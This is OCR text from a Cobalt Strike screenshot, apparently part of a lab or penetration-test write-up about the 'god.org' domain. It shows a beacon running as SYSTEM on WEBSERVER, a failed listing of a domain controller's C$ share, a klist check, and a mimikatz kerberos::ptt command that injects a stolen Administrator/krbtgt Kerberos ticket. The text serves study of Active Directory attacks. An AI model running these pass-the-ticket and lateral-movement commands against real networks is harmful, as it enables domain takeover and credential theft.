 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 90ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 163ms
监听器 X 密码凭证 X Files 192.168.46.128@2080 X Beacon 192.168.46.128@2756 X
beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
登录失败: 未知的用户名或错误密码。
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x26d8a0
缓存的票证: (0)
[WEBSERVER] SYSTEM */2756 (x64) last: 163ms
beacon> mimikatz kerberos::ptt C:\Users\webadmin\Desktop\[0;22d3a]-2-1-40e00000-Administrator@krbtgt-god.org.kirbi